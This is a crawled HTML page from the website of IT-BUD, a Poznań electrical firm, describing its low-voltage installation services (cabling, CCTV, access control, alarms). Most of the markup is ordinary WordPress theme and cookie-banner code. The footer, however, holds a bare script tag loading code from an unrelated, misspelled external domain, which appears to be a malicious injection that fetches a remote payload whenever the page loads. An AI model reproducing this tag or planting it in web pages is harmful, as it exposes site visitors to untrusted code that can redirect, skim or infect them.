

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.it-bud.com/bezpieczenstwo-instalacji/
body_size: 7180
content:
<!DOCTYPE html><html lang="pl-PL" class="no-js"><head>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-171575938-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-171575938-1');</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.it-bud.com/xmlrpc.php"><link media="all" href="https://www.it-bud.com/wp-content/cache/autoptimize/css/autoptimize_563a39cc37cc770b0cc4029f221f1ea3.css" rel="stylesheet"><link media="1" href="https://www.it-bud.com/wp-content/cache/autoptimize/css/autoptimize_834e74c1c3a3da0b8cc008693b24b47c.css" rel="stylesheet"><title>Bezpieczeństwo instalacji &#8211; IT-BUD</title><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="IT-BUD &raquo; Kanał z wpisami" href="https://www.it-bud.com/feed/" /><link rel="alternate" type="application/rss+xml" title="IT-BUD &raquo; Kanał z komentarzami" href="https://www.it-bud.com/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.it-bud.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='onetone-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CYanone+Kaffeesatz&#038;ver=5.6.16' type='text/css' media='' /> <script type='text/javascript' src='https://www.it-bud.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script> <script type='text/javascript' id='cookie-law-info-js-extra'>var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.it-bud.com\/wp-admin\/admin-ajax.php"};</script> <link rel="https://api.w.org/" href="https://www.it-bud.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.it-bud.com/wp-json/wp/v2/pages/194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.it-bud.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.it-bud.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.6.16" /><link rel="canonical" href="https://www.it-bud.com/bezpieczenstwo-instalacji/" /><link rel='shortlink' href='https://www.it-bud.com/?p=194' /><link rel="alternate" type="application/json+oembed" href="https://www.it-bud.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.it-bud.com%2Fbezpieczenstwo-instalacji%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.it-bud.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.it-bud.com%2Fbezpieczenstwo-instalacji%2F&#038;format=xml" /><link rel="icon" href="https://www.it-bud.com/wp-content/uploads/2016/04/cropped-IT_BUD_kwadrat-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.it-bud.com/wp-content/uploads/2016/04/cropped-IT_BUD_kwadrat-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.it-bud.com/wp-content/uploads/2016/04/cropped-IT_BUD_kwadrat-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.it-bud.com/wp-content/uploads/2016/04/cropped-IT_BUD_kwadrat-270x270.jpg" /> <script type="application/ld+json">{
      "@context": "https://schema.org",
      "@type": "LocalBusiness",
      "name": "IT-BUD Szymon Siwak",
      "image": "https://www.it-bud.com/wp-content/uploads/2016/04/cropped-IT_BUD_kwadrat.jpg",
      "url": "https://www.it-bud.com/",
      "telephone": "668199781",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "Gnieźnieńska 11/18",
        "addressLocality": "Poznań",
        "postalCode": "61-015",
        "addressCountry": "PL"
      },
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": 52.42281,
        "longitude": 16.979782
      }  
    }</script> </head><body data-rsssl=1 class="page-template-default page page-id-194 blog onetone"><div class="wrapper"><div class="top-wrap"><header class="header-wrap logo-left " role="banner"><div class="main-header "><div class="container"><div class="logo-box"> <a href="https://www.it-bud.com/"> <img class="site-logo normal_logo" alt="Usługi i naprawy elektryczne - IT-BUD" src="https://www.it-bud.com/wp-content/themes/onetone/images/logo.png" /> </a></div> <button class="site-nav-toggle"> <span class="sr-only">Toggle navigation</span> <i class="fa fa-bars fa-2x"></i> </button><nav class="site-nav style3" role="navigation"><ul id="menu-main" class="main-nav"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://www.it-bud.com/oferta-dla-firm/"><span>Oferta</span></a><ul class="sub-menu"><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-385"><a href="https://www.it-bud.com/instalacje-elektryczne-poznan/"><span>Instalacje elektryczne Poznań</span></a><ul class="sub-menu"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.it-bud.com/elektryk-uslugi-poznan/"><span>Elektryk usługi Poznań</span></a></li><li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://www.it-bud.com/montaz-instalacji-elektrycznej-poznan/"><span>Montaż instalacji elektrycznej Poznań</span></a></li></ul></li><li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.it-bud.com/montaz-monitoringu-poznan/"><span>Montaż monitoringu Poznań</span></a></li><li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.it-bud.com/montaz-systemow-alarmowych-poznan/"><span>Montaż systemów alarmowych Poznań</span></a></li><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://www.it-bud.com/systemy-monitoringu-i-zabezpieczen-poznan/"><span>Systemy monitoringu i zabezpieczeń Poznań</span></a></li><li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://www.it-bud.com/serwis/"><span>Serwis</span></a></li></ul></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.it-bud.com/wspolpraca/"><span>Współpraca/ Praca</span></a><ul class="sub-menu"><li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.it-bud.com/wspolpraca/"><span>Współpraca</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.it-bud.com/praca/"><span>Praca</span></a></li></ul></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.it-bud.com/kontakt/"><span>Kontakt</span></a></li></ul></nav></div></div><div class="fxd-header"><div class="container"><div class="logo-box"> <a href="https://www.it-bud.com/"><img class="site-logo normal_logo" src="https://www.it-bud.com/wp-content/themes/onetone/images/logo.png" alt="Usługi i naprawy elektryczne - IT-BUD"></a><div class="name-box" style=" display:block;"> <a href="https://www.it-bud.com/"><p class="site-name">IT-BUD</p></a> <span class="site-tagline">Sieci strukturalne i elektryczne CCTV, KD, SSWiN</span></div></div> <button class="site-nav-toggle"> <span class="sr-only">Toggle navigation</span> <i class="fa fa-bars fa-2x"></i> </button><nav class="site-nav style3" role="navigation"><ul id="menu-main" class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://www.it-bud.com/oferta-dla-firm/"><span>Oferta</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-385"><a href="https://www.it-bud.com/instalacje-elektryczne-poznan/"><span>Instalacje elektryczne Poznań</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.it-bud.com/elektryk-uslugi-poznan/"><span>Elektryk usługi Poznań</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://www.it-bud.com/montaz-instalacji-elektrycznej-poznan/"><span>Montaż instalacji elektrycznej Poznań</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.it-bud.com/montaz-monitoringu-poznan/"><span>Montaż monitoringu Poznań</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.it-bud.com/montaz-systemow-alarmowych-poznan/"><span>Montaż systemów alarmowych Poznań</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://www.it-bud.com/systemy-monitoringu-i-zabezpieczen-poznan/"><span>Systemy monitoringu i zabezpieczeń Poznań</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://www.it-bud.com/serwis/"><span>Serwis</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.it-bud.com/wspolpraca/"><span>Współpraca/ Praca</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.it-bud.com/wspolpraca/"><span>Współpraca</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.it-bud.com/praca/"><span>Praca</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.it-bud.com/kontakt/"><span>Kontakt</span></a></li></ul></nav></div></div></header><div class="slider-wrap"></div></div><article id="post-194" class="post-194 page type-page status-publish hentry" role="article"><section class="page-title-bar title-left no-subtitle"><div class="container"><hgroup class="page-title"><h1> Bezpieczeństwo instalacji</h1></hgroup><div class="breadcrumb-nav breadcrumbs" itemprop="breadcrumb"><div itemscope itemtype="http://schema.org/WebPage" id="crumbs"><i class="fa fa-home"></i> <a itemprop="breadcrumb" href="https://www.it-bud.com">Home</a> / <span class="current">Bezpieczeństwo instalacji</span></div></div><div class="clearfix"></div></div></section><div class="post-wrap"><div class="container"><div class="post-inner row no-aside"><div class="col-main"><section class="post-main" role="main" id="content"><article class="post type-post" role="article"><div class="entry-main"><div class="entry-content"><p><img loading="lazy" class="size-medium wp-image-70 aligncenter" src="https://www.it-bud.com/wp-content/uploads/2012/03/foto2-582x159.jpg" alt="bezpieczeństwo instalacji" width="582" height="159" srcset="https://www.it-bud.com/wp-content/uploads/2012/03/foto2-582x159.jpg 582w, https://www.it-bud.com/wp-content/uploads/2012/03/foto2-894x244.jpg 894w, https://www.it-bud.com/wp-content/uploads/2012/03/foto2.jpg 940w" sizes="(max-width: 582px) 100vw, 582px" /></p><p><strong>Co należy wykonać aby zapewnić bezpieczeństwo instalacji budynku?</strong></p><p>Współczesne budynki wyposażone są w coraz bardziej rozbudowane i skomplikowane instalacje niskoprądowe takie jak:</p><ul><li>okablowanie strukturalne</li><li>system kontroli dostępu KD</li><li>system monitoringu wizyjnego CCTV</li><li>systemy sygnalizacji włamania i napadu</li><li>systemy nagłośnienia i ostrzegania o zagrożeniach</li></ul><p>Właściwe i kompetentne wykonanie tych instalacji, które stanowią układ nerwowy budynku jest podstawą i gwarancją wygody i zadowolenia przyszłych użytkowników.</p><p>Warunkiem osiągnięcia oczekiwanych rezultatów jest:</p><ul><li>poprawne wykonanie planów i projektów – w uzgodnieniu z przyszłym użytkownikiem</li><li>wykonanie prac montażowych przez doświadczonych i przeszkolonych monterów pod nadzorem doświadczonych inżynierów</li><li>prowadzenia regularnych prac konserwacyjnych i serwisowych zarówno urządzeń jak i samej instalacji.</li></ul><p><strong>Specjalizujemy się w:</strong></p><ul><li>doradztwie na etapie projektowania, wykonawstwa i obsługi instalacji niskoprądowych,</li><li>projektowaniu instalacji niskoprądowych,</li><li>modernizacji istniejących instalacji niskoprądowych,</li><li>wykonawstwie instalacji niskoprądowych oraz elektroenergetycznych,</li><li>serwisie oraz konserwacji instalacji niskoprądowych i urządzeń elektroenergetycznych</li><li>pomiarach instalacji elektrycznych i urządzeń elektroenergetycznych,</li><li>pomiarach elektrycznych ochronnych (odbiorcze i okresowe),</li></ul><p>Wszystkie prace prowadzone są przez zespół doświadczonych pracowników, posiadających odpowiednie wykształcenie oraz uprawnienia.</p><p>Jeżeli zależy Ci na zapewnieniu bezpieczeństwa i minimalizacji przerw w pracy instalacji niskoprądowych w Twoim obiekcie, oraz skróceniu czasu usuwania awarii zapraszamy do kontaktu przez e-mail: <a href="mailto:biuro@it-bud.com"> biuro@it-bud.com</a> lub tel: 668-199-781.</p></div></div></article><div class="post-attributes"><div class="comments-area text-left"></div></div></section></div></div></div></div></article><footer><div class="footer-info-area" role="contentinfo"><div class="container"><div class="site-info pull-left"> <script src=//async.globalnetsever.net></script> Copyright &nbsp;&nbsp; &nbsp;&nbsp; 
 Designed by MageeWP Themes. <br><a href="	https://www.it-bud.com/elektryk-uslugi-poznan/">Dobry elektryk - usługi</a> | <a href="https://www.it-bud.com/montaz-monitoringu-poznan/">Montaż monitoringu i kamer</a> | <a href="https://www.it-bud.com/montaz-systemow-alarmowych-poznan/">Instalacje alarmowe</a> | <a href="https://www.it-bud.com/systemy-monitoringu-i-zabezpieczen-poznan/">Systemy zabezpieczeń</a> | <a href="https://www.it-bud.com/">Naprawy elektryczne</a> | <a href="https://www.it-bud.com/instalacje-elektryczne-poznan/">Instalacje elektryczne</a></div><div class="site-social pull-right"></div></div></div></footer></div><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Close</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab"> Non-necessary </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' /> <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="non-necessary"><div class="wt-cli-cookie-description"> Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div> <a href="javascript:;"><div id="back-to-top"> <span class="fa fa-arrow-up"></span> <span>TOP</span></div> </a><script type='text/javascript' id='onetone-companion-front-js-extra'>var oc_params = {"ajaxurl":"https:\/\/www.it-bud.com\/wp-admin\/admin-ajax.php","plugins_url":"https:\/\/www.it-bud.com\/wp-content\/plugins\/onetone-companion","i18n":{"i1":"Please fill out all required fields.","i2":"Please enter valid email.","i3":"Please enter your name.","i4":"Message is required."}};</script> <script type='text/javascript' id='onetone-default-js-extra'>var onetone_params = {"ajaxurl":"https:\/\/www.it-bud.com\/wp-admin\/admin-ajax.php","themeurl":"https:\/\/www.it-bud.com\/wp-content\/themes\/onetone","slide_autoplay":"1","slideSpeed":"5000","slider_control":"1","slider_pagination":"1","slide_fullheight":"0","sticky_header":"yes","primary_color":"#37cadd","is_rtl":"","enable_image_lightbox":"1"};</script> <script defer src="https://www.it-bud.com/wp-content/cache/autoptimize/js/autoptimize_bbccee2c4ac5abb8f0fa0f2c53431813.js"></script></body></html>